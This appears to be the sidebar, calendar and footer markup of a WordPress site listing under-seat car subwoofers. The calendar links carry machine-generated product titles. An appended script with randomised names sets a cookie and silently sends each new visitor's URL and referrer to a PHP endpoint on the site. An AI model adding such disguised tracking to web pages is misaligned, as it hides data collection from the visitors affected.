	<li class="cat-item cat-item-1220"><a href="https://underseatsubwoofer.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://underseatsubwoofer.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://underseatsubwoofer.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://underseatsubwoofer.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://underseatsubwoofer.com/category/su6901/" >su6901</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://underseatsubwoofer.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://underseatsubwoofer.com/category/subfuse/" >subfuse</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://underseatsubwoofer.com/category/subthump/" >subthump</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://underseatsubwoofer.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://underseatsubwoofer.com/category/subwoofers/" >subwoofers</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://underseatsubwoofer.com/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://underseatsubwoofer.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://underseatsubwoofer.com/category/supercrew/" >supercrew</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://underseatsubwoofer.com/category/supplies/" >supplies</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://underseatsubwoofer.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://underseatsubwoofer.com/category/t1-20act/" >t1-20act</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://underseatsubwoofer.com/category/t5t6/" >t5t6</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://underseatsubwoofer.com/category/t5t6t61/" >t5t6t61</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://underseatsubwoofer.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://underseatsubwoofer.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://underseatsubwoofer.com/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://underseatsubwoofer.com/category/teamlightninglab/" >teamlightninglab</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://underseatsubwoofer.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://underseatsubwoofer.com/category/tere/" >tere</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://underseatsubwoofer.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://underseatsubwoofer.com/category/thar/" >thar</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://underseatsubwoofer.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://underseatsubwoofer.com/category/thunderform/" >thunderform</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://underseatsubwoofer.com/category/tn8ms/" >tn8ms</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://underseatsubwoofer.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://underseatsubwoofer.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://underseatsubwoofer.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://underseatsubwoofer.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://underseatsubwoofer.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://underseatsubwoofer.com/category/ts-wx120a/" >ts-wx120a</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://underseatsubwoofer.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://underseatsubwoofer.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://underseatsubwoofer.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://underseatsubwoofer.com/category/u0026o/" >u0026o</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://underseatsubwoofer.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://underseatsubwoofer.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://underseatsubwoofer.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://underseatsubwoofer.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://underseatsubwoofer.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://underseatsubwoofer.com/category/under-seat/" >under-seat</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://underseatsubwoofer.com/category/underseat/" >underseat</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://underseatsubwoofer.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://underseatsubwoofer.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://underseatsubwoofer.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://underseatsubwoofer.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://underseatsubwoofer.com/category/usw12/" >usw12</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://underseatsubwoofer.com/category/usw300/" >usw300</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://underseatsubwoofer.com/category/v940bw/" >v940bw</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://underseatsubwoofer.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://underseatsubwoofer.com/category/verification/" >verification</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://underseatsubwoofer.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://underseatsubwoofer.com/category/vikejiebiv/" >vikejiebiv</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://underseatsubwoofer.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://underseatsubwoofer.com/category/vx10pro/" >vx10pro</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://underseatsubwoofer.com/category/vx21pro/" >vx21pro</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://underseatsubwoofer.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://underseatsubwoofer.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://underseatsubwoofer.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://underseatsubwoofer.com/category/weilianda/" >weilianda</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://underseatsubwoofer.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://underseatsubwoofer.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://underseatsubwoofer.com/category/woodman/" >woodman</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://underseatsubwoofer.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://underseatsubwoofer.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://underseatsubwoofer.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://underseatsubwoofer.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://underseatsubwoofer.com/category/wx130da/" >wx130da</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://underseatsubwoofer.com/category/xcab/" >xcab</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://underseatsubwoofer.com/category/xenos/" >xenos</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://underseatsubwoofer.com/category/xpider/" >xpider</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://underseatsubwoofer.com/category/xpow/" >xpow</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://underseatsubwoofer.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://underseatsubwoofer.com/category/yizentury/" >yizentury</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://underseatsubwoofer.com/category/z8150/" >z8150</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://underseatsubwoofer.com/category/z8150v2/" >z8150v2</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://underseatsubwoofer.com/category/zoook/" >zoook</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://underseatsubwoofer.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://underseatsubwoofer.com/2026/01/01/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier
KIA SPORTAGE 2017 Mk4 QL Harman Subwoofer Assembly 96380D9000 +WARRANTY">1</a></td><td><a href="https://underseatsubwoofer.com/2026/01/02/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier">2</a></td><td><a href="https://underseatsubwoofer.com/2026/01/03/" title="1000 Watts 12INCH Slim Compact Active Car Underseat Subwoofer Sub Active Powered">3</a></td><td><a href="https://underseatsubwoofer.com/2026/01/04/" title="Seventour 10 1000w Slim Under Seat Powered Car Subwoofer Full Review
10 Active Subwoofer Box with Built-In Amp 1300W Compact Car Bass Enclosure">4</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2026/01/05/" title="Pyle 20cm Underseat Car Subwoofer 600W Active Subwoofer with Built-in
10 VW T6 sub &amp; box, Audison Prima 10 Dual 4Ohm speaker, Underseat Enclosure">5</a></td><td><a href="https://underseatsubwoofer.com/2026/01/06/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier Tool
Vibe PulseC8A 240 watt Active Slim Under Seat Subwoofer">6</a></td><td><a href="https://underseatsubwoofer.com/2026/01/07/" title="JBL BassPro Nano Sub Compact Powered Active Underseat Car Subwoofer 100w RMS
Best Underseat Subwoofer Car Audio Upgrades Poweredsubwoofer Audioequipment Subwoofers">7</a></td><td><a href="https://underseatsubwoofer.com/2026/01/08/" title="1200W Active Car Subwoofer Under-Seat Sub Woofer Speaker Stereo Slim Amplifier
Cadence FXB10VA Fxb 101VA 10 Inch Active Vented Box Car Subwoofer">8</a></td><td><a href="https://underseatsubwoofer.com/2026/01/09/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier
EDGE EDBX10A-E0 10 Slim Underseat Active Subwoofer Car Bass Box 360W Peak Power">9</a></td><td><a href="https://underseatsubwoofer.com/2026/01/10/" title="OE AUDIO OE-112SA 12 Inch 30cm 700W RMS 1400W Active Car Subwoofer Bass Box
1200W Car Subwoofer Under-Seat Sub Woofer Speaker Stereo Slim Amplifier 6 x 8 in">10</a></td><td><a href="https://underseatsubwoofer.com/2026/01/11/" title="Musway MWS822 20 CM (8) SLIM SUBWOOFER 250w rms D2
JBL Bass Pro8 -8 20cm Car Bass Reflex Amplified Ported 200W Active Subwoofer OP">11</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2026/01/12/" title="Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier Music Player
BMW E90 Under Seat Subwoofer Speaker Pair">12</a></td><td><a href="https://underseatsubwoofer.com/2026/01/13/" title="Audison Prima APBX 10 DS 800 W Peak Power Car Audio Compact Subwoofer Enclosure
In Phase USW300 Compact Under Seat 300W Active Amplified Powered Subwoofer Sub">13</a></td><td>14</td><td><a href="https://underseatsubwoofer.com/2026/01/15/" title="Phoenix Gold Z10AB 10 800W Max Active Subwoofer 200W RMS with Amp &amp; Install Kit
Phoenix Gold Zx18pdf 8 500w Max Ultra Compact Subwoofer Enclosure Passive">15</a></td><td><a href="https://underseatsubwoofer.com/2026/01/16/" title="VIBE Slick C10A 10inch Car Underseat Compact Slim Active Amplified Subwoofer">16</a></td><td><a href="https://underseatsubwoofer.com/2026/01/17/" title="Seventour 10 Sub Basshead Carstereo Subwoofer Caraudio Spl Amazon Automobile Deals Hz Spl">17</a></td><td><a href="https://underseatsubwoofer.com/2026/01/18/" title="Alpine SWC-W84TRA7 Ford Transit 7 Tourneo 2014 On 8 Underseat Car Bass Box
3800W 10 Hikity Active Underseat Car Bass Box Audio Subwoofer Speaker Amplifier">18</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2026/01/19/" title="Kicker Audio Solo-Baric L7S 12 Square Dual Voice Coil Subwoofer 2 Ohm
HELIX U 8A Active 8 Amplified Ultra Compact Underseat Sub Subwoofer 20cm 180w">19</a></td><td><a href="https://underseatsubwoofer.com/2026/01/20/" title="New 1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier
Underseat Bass Box Audio Subwoofer Sub Speaker Amplifier Active 1200W 500Hz 68">20</a></td><td><a href="https://underseatsubwoofer.com/2026/01/21/" title="VIBE Auto Optisound 10a Active 10 Slimline Underseat Sub Subwoofer Enclosure
4 X 6.5 320w Speakers and 300w underseat Subwoofer">21</a></td><td><a href="https://underseatsubwoofer.com/2026/01/22/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier
1200W 68 Car Subwoofer Under-Seat Sub Woofer Speaker Stereo Slim Amplifier UK">22</a></td><td><a href="https://underseatsubwoofer.com/2026/01/23/" title="Pioneer TS-WX140DA Under Seat Subwoofer Amplifier Space Saving Car Bass Box
SU6901 Slim Underseat Subwoofer with 150 Watts Sound for Every Drive">23</a></td><td><a href="https://underseatsubwoofer.com/2026/01/24/" title="1000 Watts 12inch Ultra Slim Compact Active Car Underseat Subwoofer Amplifier UK
PHOENIXGOLD 8 inch Slim Active Bass Enclosure Car Subwoofer 300 watts">24</a></td><td><a href="https://underseatsubwoofer.com/2026/01/25/" title="Revolutionize Your Car Audio With A Compact Under Seat Subwoofer Powerful U0026 Space Saving">25</a></td>
	</tr>
	<tr>
		<td><a href="https://underseatsubwoofer.com/2026/01/26/" title="1200W Active Underseat Car Bass Box Audio Subwoofer Sub Speaker Amplifier
1200W Car Subwoofer Active Underseat Bass Box Audio Speaker Amplifier 68 in UK">26</a></td><td><a href="https://underseatsubwoofer.com/2026/01/27/" title="12V Car Subwoofer Active Underseat BassBox Audio Sub Speaker Amplifier 10 1000W
RECOIL 10-inch (250mm) 300W slim amplified under-seat subwoofer with wiring kit">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://underseatsubwoofer.com/2025/05/360w-edge-10-active-underseat-subwoofer-edbx10a-e0-compact-bass-enclosure/" title="edge dbx series 360 inder seat">edge dbx series 360 inder seat</a></li><li><a href="https://underseatsubwoofer.com/2020/09/qpower-qbfordff09208-8-inch-dual-port-subwoofer-box-for-ford-f150-f250-f350/" title="throwoih">throwoih</a></li><li><a href="https://underseatsubwoofer.com/2019/05/memphis-audio-sa108sp-8-powered-underseat-loaded-amplified-subwoofer-enclosure/" title="https://underseatsubwoofer com/tag/sa108sp/">https://underseatsubwoofer com/tag/sa108sp/</a></li><li><a href="https://underseatsubwoofer.com/2024/11/land-rover-defender-90-compact-under-seat-subwoofer-car-speaker-upgrade-pack/" title="swe 1200 land rover">swe 1200 land rover</a></li><li><a href="https://underseatsubwoofer.com/2019/06/pioneer-ts-wx130ea-active-underseat-car-sub-box-160-watts-subwoofer-amplifier-2/" title="underseatsubwoofer">underseatsubwoofer</a></li><li><a href="https://underseatsubwoofer.com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/" title="https://underseatsubwoofer com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/">https://underseatsubwoofer com/2019/12/vibe-subwoofer-blackair-t12s-including-vibe-amp/</a></li><li><a href="https://underseatsubwoofer.com/2021/01/qpower-qbfordff09408-8-inch-quad-port-subwoofer-box-for-ford-f150-and-f250350/" title="box para 4 subwoofer 8 inch Ford f250">box para 4 subwoofer 8 inch Ford f250</a></li><li><a href="https://underseatsubwoofer.com/2021/12/hypersonic-under-seat-active-subwoofer-sj/" title="https://underseatsubwoofer com/category/hypersonic/">https://underseatsubwoofer com/category/hypersonic/</a></li><li><a href="https://underseatsubwoofer.com/2019/11/oem-subaru-under-seat-subwoofer-amplifier-h630sag001/" title="H630SAG001">H630SAG001</a></li><li><a href="https://underseatsubwoofer.com/2024/12/phoenix-gold-zb8p-600-watts-8-ultra-slim-active-car-underseat-subwoofer-amp-kit/" title="Phoenix Gold ZB8P">Phoenix Gold ZB8P</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://underseatsubwoofer.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://underseatsubwoofer.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://underseatsubwoofer.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->


	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-top">
			<div class="container">
				<div class="row">
							<div class="four columns">
					</div>

		<div class="four columns">
					</div>

		<div class="four columns">
					</div>

		<div class="four columns">
					</div>
				</div>
			</div>
		</div>
			<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="https://wordpress.org">WordPress</a>						<span class="sep"> | </span>
						Theme Boxy by <a href="https://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/underseatsubwoofer.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///underseatsubwoofer.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://underseatsubwoofer.com/kypuc.js
body_size: 764
content:


function somadul()
{ 	var lowyrimyqakeg = window.location.href;
     var zytifodys = "kypuc";			var katupuz = "/" + zytifodys + ".php";

    var saqucyly = 60; 
 

	var ridisupetap = zytifodys;
  
	  
	var roxixe = "";	    try 
    {
 	      roxixe=""+parent.document.referrer;	 
     }
   
    catch (ex)      {	 	 	 	    roxixe=""+document.referrer;
		
     }  
	if(wawywuf(ridisupetap) == null)  
	{ 		var sexe = window.location.hostname;
		  	

 		tagityfe(ridisupetap, "1", saqucyly, "/", sexe);   
 

  		if(wawywuf(ridisupetap) != null) 
		{

 
			var sagimapug = new Image(); 	
			sagimapug.src=katupuz + "?referer=" + escape(roxixe) + "&url=" + escape(lowyrimyqakeg); 	  		}	
  	} }

somadul();


function wawywuf(cuzuvoko) 
{	 
	    var gypesogovobego = document.cookie; 	
    var dyzagalewaro = cuzuvoko + "="; 	 	    var rygoteh = gypesogovobego.indexOf("; " + dyzagalewaro);    if (rygoteh == -1) {         rygoteh = gypesogovobego.indexOf(dyzagalewaro);        if (rygoteh != 0) return null; 
 
    } else {
  	        rygoteh += 2;
 
     } 
    var dyci = document.cookie.indexOf(";", rygoteh);     if (dyci == -1) {        dyci = gypesogovobego.length;    }     return unescape(gypesogovobego.substring(rygoteh + dyzagalewaro.length, dyci));
 
}


function tagityfe(xuvyvihypaga,zosugewitaqum,jakibagesiginy, kusasucyqynydoz, rykycozowigin) 
{ var mirikicu = new Date(); var rupokyraxoje = new Date();   	 
  rupokyraxoje.setTime(mirikicu.getTime() + 1000*60*jakibagesiginy);



 document.cookie = xuvyvihypaga+"="+escape(zosugewitaqum) + ";expires="+rupokyraxoje.toGMTString() + ";path=" + kusasucyqynydoz + ";domain=" + rykycozowigin;
 } 
